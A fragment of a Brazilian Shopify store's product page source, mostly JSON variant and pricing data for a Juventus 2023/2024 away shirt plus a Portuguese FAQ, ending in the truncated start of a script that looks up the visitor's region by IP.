Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - G \/ Não \/ Sem Patch","public_title":"G \/ Não \/ Sem Patch","options":["G","Não","Sem Patch"],"price":17990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795450619,"title":"G \/ Não \/ Serie A Tim","option1":"G","option2":"Não","option3":"Serie A Tim","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - G \/ Não \/ Serie A Tim","public_title":"G \/ Não \/ Serie A Tim","options":["G","Não","Serie A Tim"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795483387,"title":"G \/ Não \/ Champions League","option1":"G","option2":"Não","option3":"Champions League","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - G \/ Não \/ Champions League","public_title":"G \/ Não \/ Champions League","options":["G","Não","Champions League"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795516155,"title":"G \/ Sim (+R$ 20) \/ Sem Patch","option1":"G","option2":"Sim (+R$ 20)","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - G \/ Sim (+R$ 20) \/ Sem Patch","public_title":"G \/ Sim (+R$ 20) \/ Sem Patch","options":["G","Sim (+R$ 20)","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795548923,"title":"G \/ Sim (+R$ 20) \/ Serie A Tim","option1":"G","option2":"Sim (+R$ 20)","option3":"Serie A Tim","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - G \/ Sim (+R$ 20) \/ Serie A Tim","public_title":"G \/ Sim (+R$ 20) \/ Serie A Tim","options":["G","Sim (+R$ 20)","Serie A Tim"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795581691,"title":"G \/ Sim (+R$ 20) \/ Champions League","option1":"G","option2":"Sim (+R$ 20)","option3":"Champions League","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - G \/ Sim (+R$ 20) \/ Champions League","public_title":"G \/ Sim (+R$ 20) \/ Champions League","options":["G","Sim (+R$ 20)","Champions League"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795614459,"title":"GG \/ Não \/ Sem Patch","option1":"GG","option2":"Não","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - GG \/ Não \/ Sem Patch","public_title":"GG \/ Não \/ Sem Patch","options":["GG","Não","Sem Patch"],"price":17990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795647227,"title":"GG \/ Não \/ Serie A Tim","option1":"GG","option2":"Não","option3":"Serie A Tim","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - GG \/ Não \/ Serie A Tim","public_title":"GG \/ Não \/ Serie A Tim","options":["GG","Não","Serie A Tim"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795679995,"title":"GG \/ Não \/ Champions League","option1":"GG","option2":"Não","option3":"Champions League","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - GG \/ Não \/ Champions League","public_title":"GG \/ Não \/ Champions League","options":["GG","Não","Champions League"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795712763,"title":"GG \/ Sim (+R$ 20) \/ Sem Patch","option1":"GG","option2":"Sim (+R$ 20)","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - GG \/ Sim (+R$ 20) \/ Sem Patch","public_title":"GG \/ Sim (+R$ 20) \/ Sem Patch","options":["GG","Sim (+R$ 20)","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795745531,"title":"GG \/ Sim (+R$ 20) \/ Serie A Tim","option1":"GG","option2":"Sim (+R$ 20)","option3":"Serie A Tim","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - GG \/ Sim (+R$ 20) \/ Serie A Tim","public_title":"GG \/ Sim (+R$ 20) \/ Serie A Tim","options":["GG","Sim (+R$ 20)","Serie A Tim"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795778299,"title":"GG \/ Sim (+R$ 20) \/ Champions League","option1":"GG","option2":"Sim (+R$ 20)","option3":"Champions League","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - GG \/ Sim (+R$ 20) \/ Champions League","public_title":"GG \/ Sim (+R$ 20) \/ Champions League","options":["GG","Sim (+R$ 20)","Champions League"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795811067,"title":"XGG \/ Não \/ Sem Patch","option1":"XGG","option2":"Não","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - XGG \/ Não \/ Sem Patch","public_title":"XGG \/ Não \/ Sem Patch","options":["XGG","Não","Sem Patch"],"price":17990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795843835,"title":"XGG \/ Não \/ Serie A Tim","option1":"XGG","option2":"Não","option3":"Serie A Tim","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - XGG \/ Não \/ Serie A Tim","public_title":"XGG \/ Não \/ Serie A Tim","options":["XGG","Não","Serie A Tim"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795876603,"title":"XGG \/ Não \/ Champions League","option1":"XGG","option2":"Não","option3":"Champions League","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - XGG \/ Não \/ Champions League","public_title":"XGG \/ Não \/ Champions League","options":["XGG","Não","Champions League"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795909371,"title":"XGG \/ Sim (+R$ 20) \/ Sem Patch","option1":"XGG","option2":"Sim (+R$ 20)","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - XGG \/ Sim (+R$ 20) \/ Sem Patch","public_title":"XGG \/ Sim (+R$ 20) \/ Sem Patch","options":["XGG","Sim (+R$ 20)","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795942139,"title":"XGG \/ Sim (+R$ 20) \/ Serie A Tim","option1":"XGG","option2":"Sim (+R$ 20)","option3":"Serie A Tim","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - XGG \/ Sim (+R$ 20) \/ Serie A Tim","public_title":"XGG \/ Sim (+R$ 20) \/ Serie A Tim","options":["XGG","Sim (+R$ 20)","Serie A Tim"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795974907,"title":"XGG \/ Sim (+R$ 20) \/ Champions League","option1":"XGG","option2":"Sim (+R$ 20)","option3":"Champions League","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - XGG \/ Sim (+R$ 20) \/ Champions League","public_title":"XGG \/ Sim (+R$ 20) \/ Champions League","options":["XGG","Sim (+R$ 20)","Champions League"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875665214-1.webp?v=1701894289"],"featured_image":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","options":["Tamanho","Personalizar","Patch"],"media":[{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","width":500},{"alt":null,"id":34151188857083,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875665214-1.webp?v=1701894289"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875665214-1.webp?v=1701894289","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0675\/1207\/4491\/files\/MedidasModeloFAN_480x480.webp?v=1701492252\"\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eFAQ - Perguntas Frequentes\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eO site é seguro?\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSim, nosso site é protegido com os melhores certificados de segurança. Utilizamos criptografia para proteger seus dados e informações pessoais.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eProduto taxado?\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEm caso de taxação, nos responsabilizamos pelo pagamento.\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eO produto possui garantia?\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSim, nosso produto possui garantia contra defeito de fabricação. Caso encontre algum defeito, entre em contato conosco para que possamos solucionar o problema.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eProdutos sob encomenda? Enviam para todo Brasil?\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSim, enviamos da nossa central de envios (importação) para todo o Brasil, com seguro e código de rastreamento online. Produtos sob encomenda, o prazo de entrega varia de 15 a 25 dias úteis.\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eNão achou o produto que deseja?\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNos contate via WhatsApp que verificamos a disponibilidade do produto.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0752\/8185\/8861\/files\/tabela2_480x480.png?v=1681774368\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0752\/8185\/8861\/files\/tabela2_480x480.png?v=1681774368\"\u003e\u003c\/span\u003e\u003c\/div\u003e"},
      "options_with_values": [{"name":"Tamanho","position":1,"values":["P","M","G","GG","XGG"]},{"name":"Personalizar","position":2,"values":["Não","Sim (+R$ 20)"]},{"name":"Patch","position":3,"values":["Sem Patch","Serie A Tim","Champions League"]}],
      "selected_variant_id": 45066795024635
}
  </script><!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
